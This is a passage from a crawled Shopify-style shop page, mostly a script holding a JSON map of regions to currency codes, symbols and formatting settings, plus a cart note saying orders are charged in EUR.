y_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":true},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"UAH","currency_symbol":"₴","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"HTG","currency_symbol":"G","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"AMD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"KYD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":true,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":true},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"GEL","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {"base_text":"We handle all orders in EUR. Although the content of your cart is currently shown in your selected or localized currency, you will proceed to checkout using EUR at the prevailing exchange rate.","trans_text_dict":{}};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div></body>

</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuningislife.de/en/products/cars-make-me-happy-shirt.js
body_size: 266
content:
